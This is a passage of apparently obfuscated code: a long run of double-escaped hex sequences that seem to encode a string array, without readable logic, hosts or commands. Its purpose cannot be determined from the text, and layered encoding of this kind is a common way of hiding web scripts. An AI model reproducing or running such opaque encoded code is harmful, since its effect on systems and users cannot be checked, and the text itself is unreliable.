x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c